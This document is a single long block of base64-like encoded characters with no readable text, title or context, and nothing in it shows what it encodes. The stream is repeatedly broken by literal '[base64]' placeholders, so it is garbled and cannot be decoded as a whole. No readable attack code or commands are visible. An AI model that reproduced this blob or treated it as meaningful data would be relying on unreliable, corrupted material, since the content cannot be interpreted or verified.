ebnD7e5znPTtoT+bQmY29/KQ6AZKFtUGWYQ6Bp24roGyq13iHdsnmMrUNZY9hDNowxAKGCe0i59OUfFhHV94Ch/W64LntzMP+bLCqrqtqnZ/D5/95UohuALQIOTXDnkgaGxAAJtJQBQ2/H13C1Bc4HmHJsS5ylW50Gcue1eiCrE5jbwVXCSIxrfQSrtEgz4FVBBUwBn0iwlBQRihkE5hARSI3MgFlQPkkI75AQ2o3A2QRy6sjBjAXMxRA83BgSNcAAqggCDQQQtWVQgkwSz8XBLUIBa8gAdomdlh08B8mZb5gQzQQCPEAQ202dOdESV0SBstIV6t/5nWQYiJoIjU5JHVvAjWfB1hVWEfBUEeDUIjeOEgiEAYNoKgTY0Xdh0d+UDcQZbd2Q0uPQSiUV7iFERoWcnnyBZDGETnCJ5pYVZB4KHeacTa8I7g9M0lNY5BuM7hCU5GCBPeFMPuOMGeeMmQmJYmBR44FMPYbCIndmKOJFdyMVdGzBopzlpG3J6A4B52XVPv/URQBMWyedfMaMPxIUXzfIpSGEIumtP09EbzuUBvPN95hdAXsBf2fRv4/Jf3eVBLmZ/5fR9XGFSBFVg0boW6fR+8vQ+7sAu9tUtpkMtpyIZCwVu6lIa9DWC4zAqtvEtAtRu9VIABBAwL2dQKJIfAzP+BD2ABI+TQDIVcw2hHLzTDySWA0NEAF2hMVdGBGDwVzFHDJjhkA2AALvRBL/[base64]/22bml/dpBfqN36vgV/epH1cM1DTqW4HJBvw8lGwoGAjEW2nIBrpVQSUAAAe1xgeBJggpgEzNowOswL/Y1AvIgD7OQQZmoHPKQnbIwhyo3I4Zww1YTHlU1Q+IwQxAAxzIwSY8gEPS3AzkgjHIwjnMQQL0AQpwQy8AQxLIZy/wwBmwEPIYQQ56kQOgwweYQBDGQSMU4VsdYZsJzdVlyBs9yJsxTYncZNgF5R75JIVyIU9WDRXipFDCTRluBX8lJeKcDuV8Tt5oVqtRhCYR3iLCWt/MTkVo0mfVoT/A6EhAYpa4SS8tQjEck508Dj/8Eh+Clj9QZR8iYgz4aEGAZaRR/[base64]/xAD0gVBsABzInnJmyCU/XAAtyAMZiDf47CIxhDH/RBEiDMdSmbLLj/GEq0AXJe3AsMqImMWYA+HQ08DYPU1ZqBK016iOyqIV9JzYlA6Lvq5GBl4Z1ZqB5RIdjB6x2pm4IVQv/Z670O099ELIsSBOHtTSL2zaPdVqRNb5DGAOnwqNmMTqlVSek1ROqFCVXynZVQJcBWiUHYFt7UIY8CKUTsoSY65dgMnid24uvdWuwpyjkk4ku0AYJEk7OOg8v65V9y6cwCBQK/IlGYwKfk7PCJl5kypi6uqbRBZtFS5mUmrdIurZ46Y9Tm1/dEbQhz32bKl9WOZgiT22g+I/llRTt2H6GWG/fpFwRoqnDyxm70hi7yi7/8y3p2ASXwgArwABbwwAvwgHMy/4IsuOojDHFR6dgN1AGtjkwPGG6uJu6QQYPjgmfIhEACyJQsDDENIMANqMAZJMdPgG7oCgiLYYGKZOvPvCSISAjWwa7s3jHQiMjtRqFQomvYAeXuauG65m4fCxqiKthKtY8yvEHyTkmneewm9R2ika9C/A7AEhMqYeyZLCJXHp4X4I1CaNJl0Un31o0mkdbn2FZTMmUpf4QmeURHNEoHnANxBddd2uU5LNPt4M5KQEKpAfD/OquzDvB1qSJgbumx1awCZ8phNs+Ydgo5NTCoKIAFFJ/QtillXltvsJeqfFseeLAIu1RLVW07Zm24hXCdPm27fRudZt8Ha+2glts4S/8tVuRwMujGqmBCOnkq7H3H3r6AH0TZHPRCyOlQdL4tFDRxRe7QjrGcFNVqD1RxDyAZBsCD4pIgHIgDE2mBMWiRCtDABUiBqTpAcoyucbSY/[base64]/zN6//sJ+SswIyY0vNc/[base64]/zA1N58FT9/RyukGM206g7A4i3ZAVbnVfvZnjxtqp3Z75fAGa+Zpmx83X+aqmJMCzME57GMR65B1pGoO+SNKo5CrqkANDiQN1IEWIKRCOjef46qf46o4aPQFhMAN1GBFJoGPncLFXRzGCchzsPFyfMAc+EESDmhMEyFcMYh7u1EXvHcbNSjrOtZP8xUfD/V9o+tRWyEhp8h+QbW7ONS71IaBTzWCo6hBnBIu6eEshe+UAF7dZLUf/mtDLF7o8BbpkFpBCNP3VsQj2wmzGyxvlVq0F4TY9OFcqxL3FsQsmMHssBIdmoStwV6okcmXDXYxZ+lfIjNi9/hiD0GQP/CQS/[base64]/txihRv+0SD+9AGCIyAgb/BG2BCrYuWtSsEtzuKm4Cyv6KOlaTehJ+J3uzS4E0SyVKAjYJWWGPejC4asvODKjcEogFpQ7TS6djC5sRAp6U9aOWrR2TWn7zyB0QloZjWLID77Qx+uRP/81+y4gH7hCvW7FB417vvrDST08+uadD+4gXH6Xolbfbx+zeT8JQDfMDfvpX7aWjaMMOPeb7/vgbnewj5xsNHB97mUHYwglF5B8R05CMgtNs2DJ1XJHLrWB9wwXKXRw+k/J/fqnPLh0a3fAiEAAIgwHLbxwxwASz/CTggiIG4WL9AR6ULodDL8dAPzXt3QRc0gwIAhAEDzbr4kXHQx0GFxBSKaCgjjghixCRSFHERY0aNjTI2ahTEY0gRIT1q3BhkTaFKlZRVMfXS1IgRbyDgg8Aggz+dO3n29PkTaAx+/Cj0HLVoaFGdSPl1AOqvw1B+T3kKkWoGqC2pMbz405qU/[base64]/KEj8+CDiw2dv/[base64]/vDhV1lbXuqonu0Zd5ERwnBgqBsQWuQwzzDbrppvMuuUWEmDR6QadNsotF7XV1H2tHthekw3e2nDbjbfergFOuCGGO06g5JZTQJvm+FiHj4K/0O7/i4O524478BwWLzzy8jBvvfXek2++IOjbWGOM63PPvf34syMd/wQMcMEFGZzOhYKnIxi6CCOc4wwHVlDiHAcS6GUFE5JIIgFgHADHn5yNQQBpbLCpAwUajDGmFxUSMIaGOmhcQBAme9BxR0d0/MEaR6wZe+xcLkBygbHFpmMYKP0B58QPtHytWyw/qBCLUCiJg4aDKKHEbzL9RFMGLOYwoUQ4oUCtjZ7n7MIjhvZMSCHKAQWUIkEJZRSjRjs/FPREOVoUPkgjiaSSQmKSqdKZanrjjWRw8pV2nkQjFXfHVuVpq8B8//33aYcqllXEHLPFV2VjZcwLZfmxqxid1IqB/3ZVZzVM+Oh1Ml4vfxaRS6rdpScMyhOFX8QLyJwf6lpss+WM2/i/NQwSbsdFN7Uq13XN3Xdns+02uckNb0zwm+AMxzjF8ddyAiawgUnnYNTZTnZO9rDx5MEOGETPBvPjHvh0jGMh1Ngg6IOx/OiHYhgE0MkUhCCWteyBzjFEcF5QQwOY4ELncBEP5jCHXnDDGFiAgj/aQAlsxMMNsRCFKNzRRHeAwh1liEcfbmCMG1hNC1i7Edh45DVHgA1sS7KGIBaghRDUQQt0cIQOxjgMJegEbifCEiNuJjcUnWEOzdhbHPioEMD1qY+A80MPe2iCw5WoDW3IUiKhcAaDgEkECf8hBp/6dJDMWWRznBvU6BIVBEV90nOPasEkJsESZcTkDTMZwSBmQpM3MAATOald7cySO1tqbyfDsqVjqEcVZ0mlA4Ih3lPMUhS76GQowmvKTsziFF/VEpdhYYoTRtEB8dlCKOIb31B68oFmCsEMFOiA8ToAN0gYjyjuy4wStsVO+XWjlrOwXzfMZS51scY17XJXvP4XQAHi5hq8wZdvEDiE42gDOQwMmAIs8ByCUYc6B1OQgk6WB/BckGIiO6F9StgxjXHso/Qh4cfas0GKZfA/KGvhgVjGBwsUrKEznNlAKPQILjXDcD68wQ14oBMZTAEUosBFH7YxhVckAg2JAAP/GpYKili84gJ96EMItFCjXDDpB+LwUQ/CNjYlMSkXgrgAAlDAhVxYYxe7EIORPDAlO8KtDUYwETuVUKEXoKkRNAgTDQC3N4X4KQ7NmMMLeFDDF8wBkXZT7IniagIX+eAierIcQzR3EcpKBLMd2dzoDgXKRX0kJZEopSlfAjvTygR2morlLFk7q1Egxpk/+eUugckqM9TSlh3owCJ8Z4tV3S5WUCGMTsxQDOvpRHjB2iZtcafcZgLFC8jzylywSS3bOQGdz4IEbrdiGc6AwzDMfdY9XZPP/s2mn/L6J70COlCCFtSg/VKoAmRYMOnwIWENQhiBvmNR/47nPPvJz3rk/0PCkYIUBAmezwgy9sH0pEc95GGAHRqm0hbC0KUB0waFXqCAwzrAAb3AQuEeAYylGcEfjFiAJdwxhTuEIwScQCpTwVBjdzAVDWgAxSsQYLULXGABRCCC2rj6AyYdmQiCMJsWmJYLMVhDDLsQWy5QLEe4aelNclPkYJshA732UQZ/9FuYwoSFF4RoDoWdw5uggCXMxA1b5ZObB85giJGkKSF+ylxFMInJTJqkEYNAVElG8ihIraQFVXAJCFxnE9NCAHaYWm1rKb0TWzghmIExnnR/El7xJoYn4ySVqGmLquQ65i86sUuqkTkUTtPq06PCyk6A5SnulqrVuYsBqZPJXf8nZAYcfYl1Y8xA3tfwLzbxAuAA6WWCgM4pOAUsqIQMatDlKEcbADNEAwW2DutEdKIUFdB/IXaeAIusJh28D8gwpuCQehQ/[base64]/FgGRgYtKVpvTtRjXMntT/Ei95l4thXu0PZfauWF6gwN9lbWnB6E4nr6UW8ZzXPZ3ceti7c542fwJ5XLpl18E0gxAEn0zGxIAClzGD8SCBGSUQftj8gIT+VNOa86JX2ctudnsVMITe/MY3xTGOQOQ73wZCx2UvTNjBiE9Rhvn3ogBGt0k5uNF4y6eE+BmBgPuTjoVlYEHQaVlDXWABBQz2hoxIswyOcYZioMAdNNAJDWIBCqMedQrYoEUsaAwGCdhfAvm/eI11cUYtVNVGlGRJSA7kTu7HzAgFEEAcNmEToAEDdgEelsEA3CqOlMBKoO4Djs4PeM5PwgzPEgJNiA4LNkQFDICHfoYHHOAcGEGR/[base64]/QFvvgFOfoF27atvqKjZYRPvyRqoioM+fKgZPqDPJIhFsuDP9DNDiBM3doDZCAgCHgRAhgGQFTGCqSDQaxgHbRhsNbMAIjBIxzgEeLBHZpBJ46BxRLBGv+RihPcAA1QARX2L/+kIf/[base64]/26X8sUYCYbTc67N/eqxOrbfd4b4GyrRQfiBhZ5kCqQ7+Mj2EepqIqoGT+Izz8I4P8Mh3/YFGDzs1iBgw9/qM8kiEYkyEdLGqiZugFbKoZCKERsKDEykAUekEn6oD+siERjgoNXoETXoEb7Q//8C8c888ZkAAV0iAEyupqAlDIDLAd3VEL+gAYZgEYgOEGEAAX3ChaKLIFa84B/oYSRODL/kjMyGRNKEGwHCAJUGAB3GBnRuQRrvNK+JHpKBIQ42YZ9wRPJich7CAOKEIGti6zso5QBqHQUoKUJgEAKqEK0I51WJImlhAm4e4dnrBThtI//xNAA1RAh/IoC7Q7uxNu3OcyCpGutqUqucWdspKe8idd7sn1VkCf4AX2AEg3yFI3DOi9cq+gQFE52FITs43bHghm/+IyosCt+Fbx3u6ygipohQLEZMbtP5JhEGRRPTyIP3Q0PWKnAvDhL70DPLrv+66TB7BABR6hD0DBDRxAJ7jAEkTBGkETDcpgCrYRFZyhG1MTTOkBDLaAGwWBEIbhHIFMyciIHS9AC9zRHS9ACmhgFnpBN5/mHPJRjvYR6qBgbwyCBkSAjwY1TAgnDighb0LBABzAGLTADeLhBkakSR0SCliwDc4BSyCy5gAxBt/MCIJjIOpkcrZOBzHiPH1QJNXzI4ZQtAAAJeXTJUwhCFArtSItHV5yUy4lljLgHXo1CgcUWINVWIdVQAvUrZ4uOBUUWwrxW97JWc+lnioUny60f/9iT/Y89AwEYgikTUSJ4wWKQ1tFUTkAhjl+Lzpg5hS/[base64]/2RATsYCJO1SRFCz5dtZQSjT5Nq+02BZZk0m3fIQM8IQPq1hOIFW/zVm/39ieMVc7/mhIQE1RZmbVBI9RZyaVcUiMSu9IrY2NDZW9ePFRbuTX3vjWB+AVzsQ1FtY2+nMO+Pve+IOiFvs1BrKNBEkaCIghBDoR1V5d1CaSC/Ms//[base64]/3l1P99Wbj2Bbl2Yb2NYhmd4QP0WWeNIWZc1W7YFKw03fs5lcaV1EpHNfx6XQy9RN4DjLEX0Nyz3W0mU90qUXBWAc2VIYKLDvlzA24gxdE/xvrx4Olh0dMd4dMNNOxZGQMxtg8ID3wzBAHxoBLHgHHpBFNBgDsaBaBo2qSAWFZAKeik2er9UY/OPAyRAHSQge7cACRABES7AivoABbDITceqDmigF3phaOkAA+RgG+YgD6M2ajdVCXQOIsJsjwiVzIDODyK4GepAELAhBLDBZYHhaJv0EaAgRVLEljukDa4sIveUT6FAGyZiUf/tBSZHInzgC/[base64]/7//I6gaSABK8IAmm6g/6oMpojjufTodoAE0OdW/yyn4RYqtXeTLZMQRCIB6SYDcvuUmVbkWg4IAfYRQ6hLESqQ0oUkuYDhxWwI1X4Az/uuDfusAK8ERN8EQE8qBgrCAIRGsDNoCaX1XRlEEmauImTIuF55Zu67ZXU9iyXfhu0dmzPxu03aabjhVZo0WddtiHD7eeIhF/hBif0Sssj1hemq3DQhT3vNWgnjhzDzqKg0OhqZi+Fro5OteKHbq4jxu5ZeilGsoCLGCjHyqMD8QT5NJhGCZhZkgBsMAjZEBqnigemOAFPkCPrxEN0iARALliUYFMvVR6Cdl6efqnExkRMKAHBuAGgMEYCCGSEQAb3vQdqQobuMELRqEYvOAR1BkDZ/ZEGEG7KcEgwsRLSjkgz4RwiI4SpIBoYxk3gYEHOnzNRgQKbnmAVYRP9zGR/2BQkZiubrQkN37DAQygIASiTg6mOfKgBVwVx9E2hKv5lBhMsh3tJt7Wbjk7nIucs2EYtJNcydFZtA30QC1yQVE7ng9XK6M1iKeViJNNLAPIn/85Qmx7oMP8iQs6iv3lRH17c6k424I7uI+buIuboRp6oZpjoeqcFGOqOWKquTW6+woGPBDG27Q4OSaEEpiAGFTgBpYoAZphAAihYWesj897HNUbvbtUvXdaEXhaHbA3kRtgvnvgByw5Abx3Zd3xHN/xD5BhFqQED53OjrDaD0SAEvSmlPdoTNLkILpAATbwvxcglo0BGFCwhy45aZ2xSQ22QyAS6u4a6uj6rhWL6f+m9p9fIFubYYZcAAImYbGlGcffUz57fCaA3CaWULM324WNnMjndsnXnd31tsmjhJ3/Nll12FualcrPxZ6nFSyX7Yi7XCBsm9rDPMwzN4pF0bc1UROBW80Vvs0Xus2H2zk0LOJRNKEV6l/K9eL/xQK0gblfijpc6jleah2Mo4cooRFCgQf6IBwsQf3ghhAsoY+Zqo+7sUvR+6bV2xl0upAlgKclwKeBegsaQAcw4AcGgE7xW7+RBE7/GxmQoRMQXAaf9tVXIK/8gNYhHMxuXQa6wARoYAAQIAkIAZZD4Gd+JqeQzjod8hGalMQx41LboG7oiZdP/AX31DUY4Z+HwBD/BkHbGdvbz/ZVwX0mtrklXTKzi9zc0/3I1b3dG9/xaxjendydoXyd2sne7Qfu6doDrrz1snzfj9gBjICCmy1bhSNEqZ2gBz5cC75Ek8O3ASbh19zhFwq43RK4sbtzNQxFt83ie9/[base64]/z+UhHLmSyQ8eAD4BDAp6CSfQVtUUWZqxJulTN9AwMfgXYYM76RWzeApq9atWrH6+wo2rNixZMuaPYs2rdq1bNu6fQs3rtgP/ujarYvXZl2bfG2C+/tXCTjB3ZQU7oY4Mbpu6Nqga+yhjYfJlFd4qLcis+YVRjhzNgI6tAkjJkqbOHPagIEzrM+8ODPkRezZL2S/UD1EtW4DClRrM/BbgfDh2ogLN1S8uAJDCpRrQ84ceXNt1KdT/00deHbt2q97p24B+XVDyF+cfjEnFCkaCbCFA3WBpj8HiEAlQoU/URpUYFA5848fKhI4Q48EEhSojgQcSKAOPQ0+sIUcDSCCQf8PdBCBhT8qAGMMIXWEgIAWWiAQQhIqyKIEXV/ZZVNMJb2ohAmUxEFJKH7EQSNBMuwogw8+GOSHAVhwMQA2NySRxA0h3DBRRVj0ggUWKvSyEZUfOcAIFDFB8ZFJKkEBpgdQwORiTXV5oM0aG+CxQVA/TVKJm3BWcRRSIwyyFAROvcEAA5hM5UlV72DyJ1dcYQWoXIouymijjj4KqVsq5rXXXn3VNBNggAlGGDjdeGpYYox141ipkVFWmQebbdaZEYyA9ipoDoxmWq1nqNaaa7ra5tpttxnw62679UZsc8Mdd+xwzCW3XHHLCqecsd9dxx1wBuTmG3bfWWfdELEBa0L/F8fQQIMb77mhhD/gtEFELInclx9/+NHjDBj0oFIggQcy2GCDEjxADz0QyoHIDI44QsQCL/gDxYY39MFFiCOGYMwjK4KlV0kxpcjSB+c44EcjNR4kEEE/[base64]/[base64]/YUghFz/YhQ7ggARnSAANaOhDEkKwDTdg4wI0aFIFo9QMLAipGTuDwhySkDQRZskBvZjDORhxhhSm0ATniJpgvrICPkxihj8paAviFJQc0mkNZTvb2ZIyAj2tzU9EHFSf1oYoqhRRbk6cokc/CtKQhqWKfrFUFrX/WDhPHUZUoUocYx6jklONEVWRQ6OrLGcEB+S0jZrD1Rw6pyvaAMuOdyydcE6numP1MVnMgp3sTDe7Q9YOOLe7lresSlVGDsEE3kIPFHhwjEaEIBzhQMMN1OWBD7ArFq94RfPeJUpRCiiV/1KQK++qDnVsL68DmxAGapkwQkxqFA55GApQQIgEpOsulkqmlzi2AkaYQH8yeGYoZCAFaCwDDtDQATzgAFpd6AIJC1ABIbYRjwswZCLAYGdG0nlBPyTBD3NYARZ4MIeiMUIFjKhnCU0wh+A6oLYqMQld0KGAgW4gEi1wU0EncVAbig0EOzTbD5Pyw0G87Yhvc9sRqxKo/6oQEStZsYAnLIBekap3vex1FEkrJb9MCU5TnDLcSr04qlJBZqapqimrMoNT0PDUjZtrzU/n2Cvb1FE1pOtNHk+H1KRKuHXVeSq1BrkdRVr1qrfrsOgSecg6msADc5DBDbBBC1Ggohn+6IYHxuEPGsRiCtl4ayLu8IpsZCMNW0ClgVqJvVYK2XsPUAeEIuRXR/yACIKghFja0Isk3MwYSUgXXlY0Ey+t0CT0a4lkm9kFGw1DHJ+FhpnNfE1daEIQhDiHMbCBADfQAQUJmEgSbnvBC5qjGRVMYc9egKXcBhe3DkAPoGdltBR9wASD2MByWxCJhA7lJwgVStjKtsM7jf/AFD5USne9CxU/IVFQg3Jb3M6LavN2tL2sbrWr0UJSvdTkpFoUjEoR01JcJ6YNL9Wv42h6xlW1Slai2WkbCxzHXcWmNqEjalGJpccJSztasSNW7n5D1d8gsqocFt2GveUtSL6mtkZIABPiEQ533IEH/hhHGedzB1HQeJTvekUZpnCHGewHCQ5iUPZc2Uq97lVg3ttCA2ZZyx8sYAEZEssoQMLbSVmxJC9ZSXEpHtnJxsEPfpBBKG5wAWucubPwmAE2Z4ACEPIABSG4gCDoDIwMUsmCzWgGx7HAiBek0wAprM0cmP1z9Ay3aCT5ABT4kLVJrCEazfXa154+p2goQ2z/mh7BD9FGKIp++ogVLXVFtYLeraz61YyywT7Ofoi2kGHtbG/F2ffBgkMc4O02YHspwmL2t+t973x/uwr8cYBW2MAGdx/L3M9ug7SQoe+Mb0VYWMD4yO/9EB9wABkOQQYHfEDvDhiMAOg+GF13w/KYL73eD3EIt5/9AKg/RCmCPblhD9sEsxowsnP1ml4tG1i8J13pVHNUaQs/kMy6cHfwqG3ReZjDIcaqAa5xGtYkrRl1GB4oFsCIdkeGJMMAxRTcmgbwT2EAZejBHbKBhC0QCK8FEHIB9KqOAhAZyTr4K8IWfoay6AVjK2pRG1yyfcXFQq4yWaHQDDzSDIRgDfAg/[base64]/FUnKxmwK5nvPpkfqFHzLMXwUVmGENFW7sW3KB27Lh0ircR6LaAQ8wAWc4A6xwAR0sX3j8AFzcAf49n2vIP9KifAKbuAGA2B+PFZXAccBQBZwijB/[base64]/HLyBBZlYHKdTYbmDR94GiqAYih12O6VRG/n0AghAC+6wYv6gBC8WGTDGBGhwb1OgH7eIBvGADZwwABiAfg5SZPEXjBxQANuzPURGBatwcPa3ZBpoZWrBIiwhJlBgGSbBMUrQGZIVJWEWCijTC1wAD52FMLjQA6+pCWWAC4KwJH2AgRJBJTywIUlQG/HYDCbwAn7QDAowKy/QG9Z4W0LyAiqgNEpgCFpDkC1wUEYRXQrZXF1zFGIjNkjBaRHFXUeYdXmSkRWlUeV5XmFnXksUNyMZF2QghnOYkmVBlP6wknnoD4xwkmchiAfAdv1JBlvoD3gYlP7JdoTon38nFipA/6ALmoZgwQIHAKFVaAMQSqEVWqEsAA7+kHc2EIhvdwAdGnkH4EXoIIaFSJQeUJ/70AqGCGABloi1t4isgSuPGEmvsWx0ZEeTqBrqBHwP5pWXmFRIhWGFhG2emHxu2ZYddiuosTlQMJdTAAqccD7ocCqT0Q0rcAFTcG/nN0qjBAacUAduwAk9gAjp5z15pQjt95jwZ2QFJyF/hQE/[base64]/RgR1WkRYobEbt8bNmWqGEC16IEvXAB7gAKw5Auj/Ni/mAAP1AGZTCL2ZBjogQGmvA+YzoDZkpketV+aNqm3kOZDWCZCXMBfjAXFzNSlhI1mbFCNqESRGsCnjkHvNEFDwEPjsAFSdAHuUAHuSAIgvComqALaCBKk7oNnKD/jsAADFPSgXd2QSw4WcPJbGM5ln7QBTt6W1nSDK9KkNHwNTm4UFUQq4UwdUBoXWdjNm8QUW8QaqCWhMlAnktEFUt0KN4VFcnqFmIoADdpeHonuV+xrDC5k13Yk2/nrZv7dul6uS25FnyYeGTQrBDqknzhD5q7D4cADicpd2+nrYJHiJ/iuasnbADGr8RmGlVpGlcpR7SRowxmsDsqJD7qGzwKbbuBbdjmYL3xsLajfBT7bVZ1j6sxCirgBt7HYh8AsiHbBVMwpvi2Yyi7Y6IQAijgBj0wAw0AIUSWpntFjDUrB8dYS45wIRegBQYwFsV0ZXial5khNaBpE5zhAYzw/[base64]/[base64]/G4mEVSHGbRtmVVSdQjTwCu5AA1/hAVQqJo+DPLFMC695B+e3Y7Z8B/HQBxfwAxjQAL28BYsZf+8nf0S2ChJSf0q2ZFKADcOgS/7rjM48GIZhNIWhVop2Py7xKi/[base64]/2CTHIm9R8mXXLAKoLbCcdVavdV3hC1hjRtJOgS3EiwZ4QcbW1poxV+TYRmTAQ5+IMs/0AMmW747lot5vdd9jQRU4D3EHH81O5lyYNoJp7NaQANVpK7wVRIz8X9+qgSNASOdoQTL1AtmgAzAcANFULXgLMFVO9o9UNpwcHCgZQ0IYAzuDLZJkBG9gB5noIIueBt4Zs/[base64]/L0JxW5YikcEX1OgS/wcMnYAMnZAAuSDBC3ABH+8Goo0Lrmnlf2VyGGAN2GAMYbsRSBIlPpNzsP1zQsIDCaBzwJIRBkAMLQCRv13QCJlQhcBpCJmDAG3D3NlpQiiEQfQUFCndUfEORNyrSvhpgl5EVAE3jd7/hq5u0lw/k29XeIGHhTZJn1wvh+nKCDk56moB6+3JeNl3kgrq9Tx5djeZogdAF7DeFx7qD2IoyGdHu4ina4JH+Mv6At0A65MhhkfdKsVOlZgDo+fRG1jJbHLk7MCyVQ4QWT93jTdACgUUMQZUB0wwLpSQz3MAK5KVGw5G1cUrG1iF4aGMLY2oc3HQCFowADewhR8wDuqOKvVgRsA/DkaAAANAfj2Ab3Q9127Qcj9g2jBOZMUsmQJf2Mi4ZESgvwjAbvBVKQvfIn66EtJMPzbhmZmR5DSADMjADcDABFLw8e8/weNMB7gAjq8JgfiLAEwCtipQ8wCBBYuCF4wMzHnx/6LXCywGeDR7oYDHHB4GfBSKBgKEqUItKnmcNKmFMlPKQLaoUmUNSZKmTAUZMQgfPggQ3siEwEAnJp49e+oEunOnT57v3mVAavSoP6ZNnT6FGlXqVKpVpx7Yl/VAU6xanWbN2hTs2H0CbDDtum+rv1ZZz/o7IIDsPht17d6t24pFUxtgbZABHFiwYKhpyZKBMtZfKb9QVYAVwBXs3g9pbXzw94EMWDLgxpZSYkTu3FLdTDOem5VFGw9tsx7y4AHsAQ8rbN9eYYSREd4Oevc24cDE8OFnXhgwYFz5C+PMhySEfia4gxfNjnEhIqYBPXoSJDijB767d+/0kMzoQQTBMP8azeY4WDEHOfLjCekbOH7/xRD++/0POeOM5xJCCAs/GiEFmzpU8AecbpRoI8LYYlshtnrqWeHCepSQ4QdOfijjhx7uuCMbEt0I4YIfMJihASTkeCBGGWd8QI5VGpgBA0d+IGIBLRCowwSmPiDSqSKJPFIJItt4UEkIiVRCCQ/agKINJZohBQEEQjAmAS2+1OICMRcQpExBiMBFEDrWXFMQBAgBRoU4k2hGIPwcmIOiPHnAgiEs5mgoz2Y6WkOjNUCqpAqUqlBGGUUr+YhRlVoaAaYRIEgmGXwGeWOENyDAhyhMGBCVKFJJ9Umpo5BKyhOrXoU1Vlmfcm0fMviaran/[base64]/nwOML/jFGjGDxoaGYYLLhpRwp9u0OkmQtYmtNADDeuxGh0TLuCEkwF6KOOOEU9M8QcxWnxxCyrUoZGKGOWQQwcMdKSjRy24IARZJIvMrEHMkPQbSiWatBJJ/9aUWMGfLrSoA4EFcEGgDy2/xEZMM9XE/PJcFkDghiRU4KEXLCix84XgEJqjl4p44DMiLFQw4NBCCl2jo0kgZXQNlzhKaSVTdG/UpRFiwidTfN5AHqacfBKqKFWNKhUTpZDyJANPrr9+Vu23594fZVux63u7an1rMWWhnesQscayAV/3gx3rVn/Qh1Z9qGrdy7JtwXrqsWuRZYqy/[base64]//rLQCM+9UDGasZQN4NYaB52OBuwanBAec754HCNhtBubBg/[base64]/hABshGmUpSSlIMQ02gsgAAU36AUjVAcokiZkBQ5QQZ5UR1KBXHEOCuglCGpXiI90/6QQwtTdRpSxhmEqQyMj2IgpPHUpfOiEJsjzVDalxxMGNFd6q8qAUpyH3W9aL5ziLGd4yWnPdsrPf2UZTHp9RT6mlEIF7LwnU/RZvqnA035NOWdW5Fcr+YWLQUxZgbIAiFBeYcaBRZrNB8J1gHO963yHkKiD5qsvMtiLwv7al7JYsAIoZJSDG9QNwkT8UeE4jIQBKilKGdYFLjgiG3PD60yRsIqbrmKvMdrCAz72MZz21EVp+xiOJWAJCSBgDh/AAine01QpNgcLMnDFKaQwZS24ghCNwAIjlGQlCA2OSRIq4xnLeiHbqNEIWujaANT8tQHQ8QJ06AEGcCjETex1E/9UgCGOdMSjTgKJB4FDbGKJxFgngaMNinWsB5R0Bi2BEkw/cjSYSIvKBYw2lCGoAyES0ItHMGIisUXdV1UQW1vO8orNYF0QCjEIVftWGb4VZkt85xLiGreYlaoU8qx5vOTp2rrQI9X0jjLs6X3zet499nfFu+zu3StYz/KWX/DFiGm5Ey12uW8/VfOV2cgTX99DS66sMpb/SoZX+8sKtf0RLvlpWy1O0edAx4IZB0wGHPRscLwYOq+GasU03RjH+AzwNLXy14wZDTEHO7qwEDpAOiKVWIoD5ABGNKPF6IkzD28INxu7zY8PUEfIb7zXHO94xzqmx8foYYkHMOEFTKD/AxOasbAAXeMaQ8AiKbigBSkMgxSE8IPNHICZKDEpSlGLGjqoZjWmo7HpE1LjCy7gBq+p+QcDuEAd7yjnFu3x4w+gwp3zPLcd2W09DohsoNU+6MY+CUkT/cALuBBpSDc60qOtNGkhjek+0AALvXDAIyhC8dhucA6jXsgsAUU0HnyhUEEAgW81Eszg7k6ZQTAFMqtwXOUOD3k2gS7oQdXca0ovu8TmJk+M/V1wetd6zIZ99xhhmFZAoVbjKoy418kZp/C3KecVgHoFc4j5Ogss2ZZKfvfxFAf+F/i40i9TGKEs3Idbv38j6PUJyE4HvMuBCATH4MBRq0MMzjRjGats/8BCoYAN7DYc9ajCSuywM2BhCCY0oQlUywQiiG1FOoCDOaOCHPs6RZARdVCEkFPAGGEbkBu5HOMOA/yjLRgyDLiBG8AACagDLGgqhEgAGsAbJtAHJqCELuAwBfgCKDC/[base64]/xrtjDxFiBgrgYi1agNsWIigXDr/gBDHTbB3XzBwW6J3yiPqvIFvpaN2t7RXOzFfmyNuPLChU4KO/hDHAgLwT6gIpKjYh6FyWgp39TxVbQl1LwgGS0jQ5DOIXjKIYhMZA6A+QoKZXyAynYkR/AIxaZKRubkQSUEUUogAQ0QEVIQAVkR5Bjx3WkBwRUBHpAR6PSggS4AEu4g0zgAhRwg8ihgQRgglNohg7zACgwgi54ASsJPyVwkKJTuqWDuqfDmqqJjXHoBnwUBDc4JS2oIyJYkTyCgxdBgjqrs7CDmwb4qx/gka1aJERzyEaKEsWiSSeMGiaMkkhihBuog7mru0b/AxMESCVRCqW9qwMU6IMbaAYVMIH38LQXgII1XEM3hEMeUDyB4IEK0K1o+C1gKhTdMgVDDC7kUqaNMMuNOERDHJ61/BSaOB631Aliy65tWsShkERWoUS8dJVM5EvHOAAbeBa3QJZsEYABg7dgUQFG2JdlaYVSwJeAggy8kMxnUR9GAMWq0B9dgQwGKQUyEEXrezd/KJYDKLd/ygrs+4DRHJdSsKiCWqy0EABl2TeHxJcGYgH48gtnYwEoiI0Og8b326gOErHgkL+GyY+HYYQ54D8eEZG50QEhspECVEd0LAAOMEfrlEcEVAcOKADtDDkOUEDwVEd65ADrtE7uSIEe/zAGJpAGS/[base64]/[base64]/PdN4EYADMMx4GYu9wE2/2AsogK/GpJVVBChBtQrfA819QBbly8WmiLeqmEXUNFTAWaxwYQFhdItucCAWcBBosQEII4PAtAEV6M2D5LC41SBO/dT4s8bkMIJm0IIeAUnAYpHn3CNXFcJ0lFUE1FVaRdzEpdXvVFzrxFVh5Q7v6IMEINZEKIMy4IR4oIXNDYfN3YbMjU9OuNxXeIUpuAA/aBoC9QBvGNezAtelU90BJVcP8AOExYYZjdDmBEchete+mrN5tZt+BCN/dULHQhKARZJziaTw01cmVKxHSABjKFh0RdgtXFi7a1gUMAbWwYKJQMMsq1ivOrxHyFjQWQgF/4C8IwWmJN3K3BKe5DpL5MK1la1SUAmK6kKem32Hn1CVUQHT4wlT/[base64]/QCN1qgUgoFFbbCK7MZfn1Q2IyyyqtUuX6FGtqnrociqDY3/[base64]/miHAqptUQgDDciwQNV62M9GhjsJ9rWQlOYdZSoL6HOVBDgFTZtiGpQFjSIIkCDqKPbxz6LIdfY9RC505WEoDGARDkTwQOGtDeQk+jAm1NES3BhVpGp7OG56bZZ77ZYCX/bWahdlEDAp8WK78jVluNuzDRmyf5dojMaBwbjAGcsjIRmeHjKAWNI1